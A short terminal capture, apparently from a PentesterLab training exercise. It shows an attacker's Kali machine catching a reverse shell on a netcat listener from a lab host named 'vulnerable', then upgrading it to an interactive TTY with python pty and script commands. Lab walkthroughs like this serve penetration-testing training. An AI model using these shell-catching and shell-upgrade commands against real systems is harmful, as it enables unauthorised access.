 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.200] from (UNKNOWN) [10.0.2.4] 53521
python -c 'import pty; pty.spawn("/bin/bash")'
/usr/bin/script -qc /bin/bash /dev/null
bash-4.2$ export PS1='\u@\h:\w\$ '
export PS1='\u@\h:\w\$ '
pentesterlab@vulnerable:/var/www/cgi-bin$